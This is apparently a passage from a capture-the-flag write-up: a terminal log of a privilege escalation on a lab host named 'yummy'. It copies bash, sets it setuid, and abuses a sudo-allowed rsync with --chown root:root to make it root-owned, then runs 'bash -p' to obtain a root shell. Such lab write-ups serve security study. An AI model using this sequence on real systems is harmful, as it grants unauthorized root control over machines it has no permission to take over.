 dev@yummy:~$ cp /bin/bash app-production/bash
cp /bin/bash app-production/bash
dev@yummy:~$ chmod u+s app-production/bash
chmod u+s app-production/bash
dev@yummy:~$ sudo /usr/bin/rsync -a --exclude=.hg /home/dev/app-production/* --chown root:root /opt/app/
sudo /usr/bin/rsync -a --exclude=.hg /home/dev/app-production/* --chown root:root /opt/app/
dev@yummy:~$ /opt/app/bash -p
/opt/app/bash -p
bash: /opt/app/bash: No such file or directory
dev@yummy:~$ cp /bin/bash app-production/bash && chmod u+s app-production/bash &&  sudo /usr/bin/rsync -a --exclude=.hg /home/dev/app-prod
uction/* --chown root:root /opt/app/ &&  /opt/app/bash -p
cp /bin/bash app-production/bash && chmod u+s app-production/bash &&  sudo /usr/bin/rsync -a --exclude=.hg /home/dev/app-production/* --ch
own root:root /opt/app/ &&  /opt/app/bash -p
whoami
root
Copy
Copy
Copy